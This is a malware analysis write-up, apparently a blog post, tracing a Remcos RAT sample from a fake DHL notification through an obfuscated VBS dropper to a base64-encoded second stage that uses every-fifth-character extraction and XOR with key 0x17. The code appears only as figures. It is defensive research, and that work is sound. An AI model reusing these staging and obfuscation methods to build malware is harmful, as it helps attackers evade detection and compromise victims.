Malware Analysis - RemcosRAT
Sample:
5a4ef048a5e3b38a1cfe3813955c1770
Background
Remcos RAT (Remote Control and Surveillance) is a malware tool used for remote control of infected computers, typically distributed via phishing emails, malicious attachments, or compromised websites. It allows attackers to capture keystrokes, take screenshots, record audio, steal passwords, manage files and manipulate processes and services.
Static Analysis

Figure 1: Malware Bazaar Entry
This sample was uploaded to Malware Bazaar, impersonating a DHL delivery notification.

Figure 2: Obfuscated VBS

Figure 3: Second part of the VBS
We can already see strings related to PowerShell, as marked in Figures 2 and 3. I decided to clean the code a bit to make it more readable.

Figure 4: Cleaned VBS
As marked in Figure 4, this function is being called on almost every variable. Basically, what this function does is take a large string and extract every 5th character to build a new string.

Figure 5: Building Regex in CyberChef
After iterating over every variable and decoding it, we got the following output:

Figure 6: Deobfuscated VBS
As marked in Figure 6, we can see a URL and a specific byte location from which it reads and performs further manipulation.
Second Stage
In order to obtain the second stage of the malware, I needed to browse to this URL, which output a large string.

Figure 7: Seeing The content of the URL
I used CyberChef to base64-decode this file and went to the specific location marked in Figure 6. This revealed the actual second-stage malware.

Figure 8: Base64-decode
Copying the entire code to a new file revealed that it uses the same function (Regex) as before and a new encoding method.

Figure 9: Using the Same Regex

Figure 10: Using new encoding method
After further analysis, I discovered that this new encoding method uses XOR with 17 in Hex as the key to decode the string, as shown in Figure 11.
